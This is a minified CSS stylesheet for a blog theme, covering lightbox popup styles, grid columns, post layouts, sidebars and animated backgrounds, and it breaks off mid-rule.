.mfp-close{color:#ffffff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#cccccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #ffffff;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #ffffff;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.riciblog-wrapper{position:relative;width:100%;margin:0 auto}.riciblog-wrapper.riciblog-wrapper--parallax-footer .riciblog-content{position:relative;z-index:1}.riciblog-wrapper.riciblog-wrapper--parallax-footer .riciblog-footer{position:fixed;bottom:0;width:100%;overflow:hidden}.riciblog-wrapper--header-transparent .riciblog-content--with-header>.riciblog-content-wrapper{padding-top:0}.riciblog-wrapper--header-transparent .riciblog-content.riciblog-content--no-header>.riciblog-content-wrapper>.riciblog-page-title{padding-top:0}.riciblog-wrapper--header-transparent .riciblog-post-featured--fullwidth .riciblog-post-media--audio-external .riciblog-page-title,.riciblog-wrapper--header-transparent .riciblog-post-featured--overlap .riciblog-post-media--audio-external .riciblog-page-title{top:auto}.riciblog-content{overflow:hidden}.riciblog-content::after{clear:both;content:"";display:table}.riciblog-item{position:relative}@media (min-width: 768px){.riciblog-row:first-child .riciblog-item:first-child{margin-top:0}.riciblog-row:last-child .riciblog-item:last-child{margin-bottom:0}}.riciblog-scrollpage--full .riciblog-section,.riciblog-section--fit-height{height:100vh;line-height:100vh}.riciblog-scrollpage--full .riciblog-section .riciblog-section-wrapper,.riciblog-section--fit-height .riciblog-section-wrapper{display:inline-block;width:100%;max-height:100%;vertical-align:middle;line-height:1.78571}.riciblog-scrollpage--full--vertical .riciblog-main-wrapper>.slick-dots{position:fixed;top:50%;left:auto;right:30px;bottom:auto;width:20px;height:auto;margin:0;text-align:center;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-scrollpage--full--horizontal .riciblog-main-wrapper>.slick-dots{width:auto;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.riciblog-scrollpage--half .riciblog-section-wrapper{padding-top:0;padding-bottom:0}.riciblog-scrollpage--half .riciblog-row:first-child>.slick-slider:first-child>.slick-dots{position:fixed;top:50%;right:30px;bottom:auto;left:auto;width:20px;z-index:20;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.riciblog-scrollpage--half .riciblog-box-inner{height:100vh;line-height:100vh;overflow:hidden}.riciblog-main,.riciblog-sidebar{position:relative}.riciblog-main.riciblog-left,.riciblog-sidebar.riciblog-left{padding-right:4%}.riciblog-main.riciblog-right,.riciblog-sidebar.riciblog-right{padding-left:4%}.riciblog-container--fullwidth>.riciblog-main{padding-right:0;padding-left:0}.riciblog-container--fullwidth>.riciblog-sidebar.riciblog-left{padding-left:40px}.riciblog-container--fullwidth>.riciblog-sidebar.riciblog-right{padding-right:40px}.riciblog-main{width:75%}.riciblog-main.riciblog-blog,.riciblog-main.riciblog-archive,.riciblog-main.riciblog-portfolio,.riciblog-main.riciblog-shop{padding-top:60px;padding-bottom:60px}.riciblog-main.riciblog-blog .riciblog-filter-bar,.riciblog-main.riciblog-archive .riciblog-filter-bar,.riciblog-main.riciblog-portfolio .riciblog-filter-bar,.riciblog-main.riciblog-shop .riciblog-filter-bar{margin-top:0}.riciblog-main.blueprint-inactive{padding-top:60px;padding-bottom:60px}.riciblog-main.blueprint-inactive .riciblog-comment{margin-bottom:0}.riciblog-main--single{width:100% !important}.riciblog-main-wrapper{position:relative}.riciblog-main-wrapper::after{clear:both;content:"";display:table}.riciblog-sidebar{width:25%;overflow:visible}.riciblog-sidebar.riciblog-left>.riciblog-sidebar-background{right:0}.riciblog-sidebar.riciblog-right>.riciblog-sidebar-background{left:0}.riciblog-section{position:relative;font-size:0}.riciblog-section:focus{outline:none}.riciblog-section-wrapper{padding-top:80px;padding-bottom:80px;font-size:.875em}.riciblog-frame{position:fixed;width:100%;height:30px;left:0;z-index:1000}.riciblog-frame--left,.riciblog-frame--right{width:30px;height:100%;top:0;left:auto}.riciblog-frame--top{top:0}.riciblog-frame--bottom{bottom:0}.riciblog-frame--left{left:0}.riciblog-frame--right{right:0}.riciblog-layout--frame .with-admin-toolbar{position:absolute;top:0}.riciblog-layout--frame .riciblog-wrapper--parallax-footer .riciblog-footer{left:0}.riciblog-layout--frame.riciblog-layout--sidenav .riciblog-wrapper--parallax-footer .riciblog-footer{left:auto;padding-left:0;padding-right:0}.riciblog-layout--frame.header-on-frame.riciblog-layout--topnav .riciblog-frame--top{z-index:0}.riciblog-layout--frame.header-on-frame.riciblog-layout--topnav{padding-top:0}.riciblog-layout--frame.header-on-frame .riciblog-navbar--fullwidth .riciblog-container{padding-left:0;padding-right:0}.riciblog-layout--boxed .riciblog-wrapper{max-width:1100px}.riciblog-layout--boxed.riciblog-layout--sidenav .riciblog-wrapper{overflow:hidden}.riciblog-layout--sidenav-fixed .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:85%;max-width:calc( 100% - 280px)}.riciblog-layout--sidenav-fixed-left{margin-left:280px}.riciblog-layout--sidenav-fixed-left.riciblog-layout--boxed{margin-left:0}.riciblog-layout--sidenav-fixed-left.riciblog-layout--boxed .riciblog-header,.riciblog-layout--sidenav-fixed-left.riciblog-layout--boxed .riciblog-wrapper{padding-left:280px}.riciblog-layout--sidenav-fixed-right{margin-right:280px}.riciblog-layout--sidenav-fixed-right.riciblog-layout--boxed{margin-right:0}.riciblog-layout--sidenav-fixed-right.riciblog-layout--boxed .riciblog-header,.riciblog-layout--sidenav-fixed-right.riciblog-layout--boxed .riciblog-wrapper{padding-right:280px}.riciblog-layout--sidenav-full .riciblog-wrapper--parallax-footer .riciblog-footer{max-width:85%;max-width:calc( 100% - 80px)}.riciblog-layout--sidenav-full-left{margin-left:80px}.riciblog-layout--sidenav-full-left.riciblog-layout--boxed{margin-left:0}.riciblog-layout--sidenav-full-left.riciblog-layout--boxed .riciblog-header,.riciblog-layout--sidenav-full-left.riciblog-layout--boxed .riciblog-wrapper{padding-left:80px}.riciblog-layout--sidenav-full-right{margin-right:80px}.riciblog-layout--sidenav-full-right.riciblog-layout--boxed{margin-right:0}.riciblog-layout--sidenav-full-right.riciblog-layout--boxed .riciblog-header,.riciblog-layout--sidenav-full-right.riciblog-layout--boxed .riciblog-wrapper{padding-right:80px}.riciblog-layout--no-navbar .riciblog-content-wrapper{padding-top:0}.riciblog-404-page{padding-top:120px;padding-bottom:120px;text-align:center}.riciblog-404-page>*{margin-bottom:30px}.riciblog-404-page>*:last-childe{margin-bottom:0}.riciblog-404-page h2{font-size:28px}.riciblog-404-page .riciblog-404-header{font-weight:600;font-size:96px;line-height:1;letter-spacing:4px}.riciblog-404-page .riciblog-404-content{max-width:560px;margin-left:auto;margin-right:auto}.riciblog-container{padding-left:5%;padding-right:5%}.riciblog-container,.riciblog-container--fullwidth{position:relative;width:100%;max-width:100%;margin:0 auto}.riciblog-container::after,.riciblog-container--fullwidth::after{clear:both;content:"";display:table}.riciblog-row{margin-right:-15px;margin-left:-15px}.riciblog-row::after{clear:both;content:"";display:table}.riciblog-col-1{width:8.33333%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-2{width:16.66667%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-3{width:25%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-4{width:33.33333%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-5{width:41.66667%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-6{width:50%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-7{width:58.33333%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-8{width:66.66667%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-9{width:75%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-10{width:83.33333%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-11{width:91.66667%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-12{width:100%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-1:empty{min-height:1px}.riciblog-col-2:empty{min-height:1px}.riciblog-col-3:empty{min-height:1px}.riciblog-col-4:empty{min-height:1px}.riciblog-col-5:empty{min-height:1px}.riciblog-col-6:empty{min-height:1px}.riciblog-col-7:empty{min-height:1px}.riciblog-col-8:empty{min-height:1px}.riciblog-col-9:empty{min-height:1px}.riciblog-col-10:empty{min-height:1px}.riciblog-col-11:empty{min-height:1px}.riciblog-col-1-5{width:20%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-1-5:empty{min-height:1px}.riciblog-col-2-5{width:40%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-2-5:empty{min-height:1px}.riciblog-col-3-5{width:60%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-3-5:empty{min-height:1px}.riciblog-col-4-5{width:80%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-4-5:empty{min-height:1px}.riciblog-col-5-5{width:100%;float:left;padding-left:15px;padding-right:15px}.riciblog-col-5-5:empty{min-height:1px}.riciblog-blog--grid .riciblog-col-1,.riciblog-portfolio--grid .riciblog-col-1,.riciblog-gallery--grid .riciblog-col-1,.riciblog-product--grid .riciblog-col-1,.riciblog-productcat--grid .riciblog-col-1{width:calc(8.33333% - .00417px)}.riciblog-blog--grid .riciblog-col-2,.riciblog-portfolio--grid .riciblog-col-2,.riciblog-gallery--grid .riciblog-col-2,.riciblog-product--grid .riciblog-col-2,.riciblog-productcat--grid .riciblog-col-2{width:calc(16.66667% - .00833px)}.riciblog-blog--grid .riciblog-col-3,.riciblog-portfolio--grid .riciblog-col-3,.riciblog-gallery--grid .riciblog-col-3,.riciblog-product--grid .riciblog-col-3,.riciblog-productcat--grid .riciblog-col-3{width:calc(25% - .0125px)}.riciblog-blog--grid .riciblog-col-4,.riciblog-portfolio--grid .riciblog-col-4,.riciblog-gallery--grid .riciblog-col-4,.riciblog-product--grid .riciblog-col-4,.riciblog-productcat--grid .riciblog-col-4{width:calc(33.33333% - .01667px)}.riciblog-blog--grid .riciblog-col-5,.riciblog-portfolio--grid .riciblog-col-5,.riciblog-gallery--grid .riciblog-col-5,.riciblog-product--grid .riciblog-col-5,.riciblog-productcat--grid .riciblog-col-5{width:calc(41.66667% - .02083px)}.riciblog-blog--grid .riciblog-col-6,.riciblog-portfolio--grid .riciblog-col-6,.riciblog-gallery--grid .riciblog-col-6,.riciblog-product--grid .riciblog-col-6,.riciblog-productcat--grid .riciblog-col-6{width:calc(50% - .025px)}.riciblog-blog--grid .riciblog-col-7,.riciblog-portfolio--grid .riciblog-col-7,.riciblog-gallery--grid .riciblog-col-7,.riciblog-product--grid .riciblog-col-7,.riciblog-productcat--grid .riciblog-col-7{width:calc(58.33333% - .02917px)}.riciblog-blog--grid .riciblog-col-8,.riciblog-portfolio--grid .riciblog-col-8,.riciblog-gallery--grid .riciblog-col-8,.riciblog-product--grid .riciblog-col-8,.riciblog-productcat--grid .riciblog-col-8{width:calc(66.66667% - .03333px)}.riciblog-blog--grid .riciblog-col-9,.riciblog-portfolio--grid .riciblog-col-9,.riciblog-gallery--grid .riciblog-col-9,.riciblog-product--grid .riciblog-col-9,.riciblog-productcat--grid .riciblog-col-9{width:calc(75% - .0375px)}.riciblog-blog--grid .riciblog-col-10,.riciblog-portfolio--grid .riciblog-col-10,.riciblog-gallery--grid .riciblog-col-10,.riciblog-product--grid .riciblog-col-10,.riciblog-productcat--grid .riciblog-col-10{width:calc(83.33333% - .04167px)}.riciblog-blog--grid .riciblog-col-11,.riciblog-portfolio--grid .riciblog-col-11,.riciblog-gallery--grid .riciblog-col-11,.riciblog-product--grid .riciblog-col-11,.riciblog-productcat--grid .riciblog-col-11{width:calc(91.66667% - .04583px)}.riciblog-blog--grid .riciblog-col-12,.riciblog-portfolio--grid .riciblog-col-12,.riciblog-gallery--grid .riciblog-col-12,.riciblog-product--grid .riciblog-col-12,.riciblog-productcat--grid .riciblog-col-12{width:calc(100% - .05px)}.riciblog-blog--grid .riciblog-col-1-5,.riciblog-portfolio--grid .riciblog-col-1-5,.riciblog-gallery--grid .riciblog-col-1-5,.riciblog-product--grid .riciblog-col-1-5,.riciblog-productcat--grid .riciblog-col-1-5{width:calc(20% - .01px)}.riciblog-blog--grid .riciblog-col-2-5,.riciblog-portfolio--grid .riciblog-col-2-5,.riciblog-gallery--grid .riciblog-col-2-5,.riciblog-product--grid .riciblog-col-2-5,.riciblog-productcat--grid .riciblog-col-2-5{width:calc(40% - .01px)}.riciblog-blog--grid .riciblog-col-3-5,.riciblog-portfolio--grid .riciblog-col-3-5,.riciblog-gallery--grid .riciblog-col-3-5,.riciblog-product--grid .riciblog-col-3-5,.riciblog-productcat--grid .riciblog-col-3-5{width:calc(60% - .01px)}.riciblog-blog--grid .riciblog-col-4-5,.riciblog-portfolio--grid .riciblog-col-4-5,.riciblog-gallery--grid .riciblog-col-4-5,.riciblog-product--grid .riciblog-col-4-5,.riciblog-productcat--grid .riciblog-col-4-5{width:calc(80% - .01px)}.riciblog-blog--grid .riciblog-col-5-5,.riciblog-portfolio--grid .riciblog-col-5-5,.riciblog-gallery--grid .riciblog-col-5-5,.riciblog-product--grid .riciblog-col-5-5,.riciblog-productcat--grid .riciblog-col-5-5{width:calc(100% - .01px)}.riciblog-row--no-spacing{margin-right:0;margin-left:0}.riciblog-row--no-spacing>.riciblog-col-1{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-2{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-3{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-4{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-5{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-6{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-7{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-8{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-9{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-10{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-11{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-12{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-1-5{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-2-5{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-3-5{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-4-5{padding-right:0;padding-left:0}.riciblog-row--no-spacing>.riciblog-col-5-5{padding-right:0;padding-left:0}.riciblog-post{position:relative}.riciblog-post::after{clear:both;content:"";display:table}.riciblog-post .riciblog-main{padding-top:0;padding-bottom:60px}.riciblog-post .riciblog-sidebar{padding-bottom:60px}.riciblog-post-headline{padding-top:60px;padding-bottom:60px}.riciblog-post-meta{margin-bottom:20px}.riciblog-post-title{position:relative;margin-top:0;margin-bottom:20px}.riciblog-post-title:last-child{margin-bottom:0}.riciblog-post-content{position:relative;width:100%}.riciblog-post-content::after{clear:both;content:"";display:table}.riciblog-post-author{position:relative}.riciblog-post-body{position:relative;margin-bottom:60px}.riciblog-post-body::after{clear:both;content:"";display:table}.riciblog-post-tag{margin-top:40px}.riciblog-post-share{margin-top:40px}.riciblog-post--no-sidebar .riciblog-main,.riciblog-post--no-sidebar .riciblog-post-headline-content{max-width:733px;margin-left:auto;margin-right:auto;padding:0 20px}.riciblog-post--no-sidebar .riciblog-main-wrapper{margin-left:auto;margin-right:auto}.riciblog-post--no-sidebar.riciblog-post--columnist .riciblog-main,.riciblog-post--no-sidebar.riciblog-post--columnist .riciblog-post-headline-content,.riciblog-post--no-sidebar.riciblog-post--magazine .riciblog-main,.riciblog-post--no-sidebar.riciblog-post--magazine .riciblog-post-headline-content{max-width:825px}.riciblog-post--no-sidebar.riciblog-post-featured--overlap .riciblog-main{max-width:100%}.riciblog-post--no-sidebar.riciblog-post-featured--overlap .riciblog-main-wrapper{max-width:825px}.riciblog-post--no-sidebar.riciblog-post-featured--standard .riciblog-post-headline,.riciblog-post--no-sidebar.riciblog-post-featured--standard .riciblog-post-media{max-width:733px;margin-left:auto;margin-right:auto}.riciblog-post--no-sidebar.riciblog-post-featured--standard.riciblog-post--columnist .riciblog-post-headline,.riciblog-post--no-sidebar.riciblog-post-featured--standard.riciblog-post--columnist .riciblog-post-media,.riciblog-post--no-sidebar.riciblog-post-featured--standard.riciblog-post--magazine .riciblog-post-headline,.riciblog-post--no-sidebar.riciblog-post-featured--standard.riciblog-post--magazine .riciblog-post-media{max-width:825px}.riciblog-post-featured--overlap:not(.riciblog-post--magazine) .riciblog-post-headline,.riciblog-post-featured--none:not(.riciblog-post--magazine) .riciblog-post-headline{padding-bottom:30px}.riciblog-post-featured--standard .riciblog-post-body,.riciblog-post-featured--standard .riciblog-sidebar,.riciblog-post-featured--standard .riciblog-main-meta,.riciblog-post-featured--fullwidth .riciblog-post-body,.riciblog-post-featured--fullwidth .riciblog-sidebar,.riciblog-post-featured--fullwidth .riciblog-main-meta{padding-top:60px}.riciblog-post-featured--standard .riciblog-post-headline+.riciblog-post-body{padding-top:0}.riciblog-post-featured--standard .riciblog-post-headline+.riciblog-main-meta{padding-top:0}.riciblog-post-featured--standard .riciblog-post-headline+.riciblog-main-meta+.riciblog-post-body{padding-top:0}.riciblog-post-featured--fullwidth:not(.riciblog-post-format--standard) .riciblog-post-headline{padding-bottom:30px}.riciblog-post-featured--fullwidth:not(.riciblog-post-format--standard) .riciblog-main-meta,.riciblog-post-featured--fullwidth:not(.riciblog-post-format--standard) .riciblog-post-body{padding-top:0}.riciblog-post-featured--fullwidth .riciblog-page-title,.riciblog-post-featured--overlap .riciblog-page-title{position:absolute;z-index:1}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-headline,.riciblog-post-featured--overlap .riciblog-post-media--standard .riciblog-post-headline{width:100%;height:100%;margin:0;padding:0}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-headline .riciblog-container,.riciblog-post-featured--overlap .riciblog-post-media--standard .riciblog-post-headline .riciblog-container{display:table;height:100%}.riciblog-post-featured--fullwidth .riciblog-post-media--standard .riciblog-post-headline .riciblog-post-headline-inner,.riciblog-post-featured--overlap .riciblog-post-media--standard .riciblog-post-headline .riciblog-post-headline-inner{display:table-cell;vertical-align:bottom;padding-bottom:60px}.riciblog-post-featured--fullwidth .riciblog-post-media--standard,.riciblog-post-featured--fullwidth .riciblog-post-media--audio-selfhosted .riciblog-audio--with-background,.riciblog-post-featured--overlap .riciblog-post-media--standard,.riciblog-post-featured--overlap .riciblog-post-media--audio-selfhosted .riciblog-audio--with-background{height:500px;height:60vh;min-height:450px;max-height:800px}.riciblog-post-featured--fullwidth .riciblog-post-media--audio-external .riciblog-page-title,.riciblog-post-featured--overlap .riciblog-post-media--audio-external .riciblog-page-title{position:relative}.riciblog-post--columnist .riciblog-main-meta{position:relative;float:left;max-width:100px;margin-top:5px;z-index:1}.riciblog-post--columnist .riciblog-main-meta>*{margin-bottom:20px}.riciblog-post--columnist .riciblog-main-meta>*:first-child{margin-top:0}.riciblog-post--columnist .riciblog-main-meta>*:last-child{margin-bottom:0}.riciblog-post--columnist .riciblog-main-meta .riciblog-post-avatar img{margin:0}.riciblog-post--columnist .riciblog-main-meta .riciblog-divider{margin-top:20px;padding:0}.riciblog-post--columnist .riciblog-main-meta .riciblog-divider-line{height:1px}.riciblog-post--columnist .riciblog-main-meta .riciblog-post-date{font-size:10px;text-transform:uppercase;letter-spacing:1px}.riciblog-post--columnist .riciblog-post-body{padding-left:150px}.riciblog-post--columnist .riciblog-image.riciblog-center-position{margin-left:-150px;margin-right:0}.riciblog-post--columnist .riciblog-overlapleft-position{max-width:41.66667%;margin-left:-150px}.riciblog-post--columnist .riciblog-overlapright-position,.riciblog-post--columnist .riciblog-right-position{margin-right:0;max-width:41.66667%}.riciblog-post--standard .riciblog-image.riciblog-center-position{margin-right:0;margin-left:0}.riciblog-post--standard .riciblog-overlapright-position,.riciblog-post--standard .riciblog-right-position{margin-right:0;max-width:41.66667%}.riciblog-post--standard .riciblog-overlapleft-position,.riciblog-post--standard .riciblog-left-position{margin-left:0;max-width:41.66667%}.riciblog-post--magazine .riciblog-post-headline{text-align:center}.riciblog-post--magazine .riciblog-post-media--standard .riciblog-post-headline .riciblog-post-headline-inner{vertical-align:middle;padding-bottom:0}.riciblog-post--magazine .riciblog-post-media--standard .riciblog-post-title,.riciblog-post--magazine .riciblog-post-media--standard .riciblog-post-meta{margin-bottom:25px}.riciblog-post--magazine .riciblog-post-media .riciblog-quote-author{padding-right:8.33333%;padding-left:8.33333%}.riciblog-post--magazine.riciblog-post-featured--fullwidth .riciblog-post-headline-inner,.riciblog-post--magazine:not(.riciblog-post-featured--fullwidth) .riciblog-post-headline,.riciblog-post--magazine .riciblog-post-body{padding-right:8.33333%;padding-left:8.33333%}.riciblog-post-featured--overlap .riciblog-post-media+.riciblog-container .riciblog-main{margin-top:-120px}.riciblog-post-featured--overlap .riciblog-main{padding-right:8.33333%;padding-left:8.33333%}.riciblog-post-featured--overlap .riciblog-post-media .riciblog-quote{padding:150px 0 200px;padding:20vh 0 30vh}.riciblog-post-featured--none .riciblog-audio-player,.riciblog-post-featured--standard .riciblog-audio-player{height:0;padding-bottom:56.25%}.riciblog-fade-content>*{-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.6s;-moz-transition-duration:.6s;transition-duration:.6s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-fade-content.faded>*:not(.riciblog-video-background):not(.riciblog-background){opacity:0;visibility:hidden}.riciblog-background{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden}.riciblog-background--fixed{clip:rect(0, auto, auto, 0)}.riciblog-background--fixed .riciblog-background-wrapper{position:fixed}.riciblog-background-wrapper-inner{position:relative}.riciblog-video-background-inner--selfhosted{visibility:hidden;opacity:0;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-video-background-inner--selfhosted.loaded{visibility:visible;opacity:1}@media (min-width: 769px) and (max-width: 1000px){.riciblog-background.extend-right{margin-right:-50px}.riciblog-background.extend-left{margin-left:-50px}}@media (min-width: 1001px) and (max-width: 1200px){.riciblog-background.extend-right{margin-right:-100px}.riciblog-background.extend-left{margin-left:-100px}}@media (min-width: 1201px) and (max-width: 1400px){.riciblog-background.extend-right{margin-right:-200px}.riciblog-background.extend-left{margin-left:-200px}}@media (min-width: 1401px) and (max-width: 1600px){.riciblog-background.extend-right{margin-right:-300px}.riciblog-background.extend-left{margin-left:-300px}}@media (min-width: 1601px) and (max-width: 1800px){.riciblog-background.extend-right{margin-right:-400px}.riciblog-background.extend-left{margin-left:-400px}}@media (min-width: 1801px){.riciblog-background.extend-right{margin-right:-500px}.riciblog-background.extend-left{margin-left:-500px}}.riciblog-sidebar-background{position:absolute;top:0;left:auto;right:auto;bottom:auto;width:2000px;height:100vh}.riciblog-sidebar-background-container{height:99999px}.riciblog-background-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.riciblog-background-inner,.riciblog-background-overlay{position:absolute;top:0;bottom:0;left:0;right:0}.riciblog-background-overlay{-webkit-transition-property:background-color;-moz-transition-property:background-color;transition-property:background-color;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-video-background-inner{position:absolute;width:auto;height:auto;min-width:100%;min-height:100%;top:0;right:0;bottom:0;left:0}.riciblog-video-background-inner--youtube{opacity:0;visibility:hidden;-webkit-transition-property:all;-moz-transition-property:all;transition-property:all;-webkit-transition-duration:.2s;-moz-transition-duration:.2s;transition-duration:.2s;-webkit-transition-timing-function:ease;-moz-transition-timing-function:ease;transition-timing-function:ease}.riciblog-video-background-inner--youtube.loaded{opacity:1;visibility:visible;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.riciblog-background--horizontal-scroll .riciblog-background-inner{-webkit-animation-name:horizontalAnimatedBackground;-moz-animation-name:horizontalAnimatedBackground;animation-name:horizontalAnimatedBackground;-webkit-animation-duration:600s;-moz-animation-duration:600s;animation-duration:600s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}.riciblog-background--vertical-scroll .riciblog-background-inner{-webkit-animation-name:verticalAnimatedBackground;-moz-animation-name:verticalAnimatedBackground;animation-name:verticalAnimatedBackground;-webkit-animation-duration:600s;-moz-animation-duration:600s;animation-duration:600s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-iteration-count:infinite}.riciblog-background--zoom-in.animated .riciblog-background-inner{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);-webkit-animation-name:zoomInAnimatedBackground;-moz-animation-name:zoomInAnimatedBackground;animation-name:zoomInAnimatedBackground;-webkit-animation-duration:10s;-moz-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.3, 0, 0.7, 1);-moz-animation-timing-function:cubic-bezier(0.3, 0, 0.7, 1);animation-timing-function:cubic-bezier(0.3, 0, 0.7, 1)}.riciblog-background--zoom-out.animated 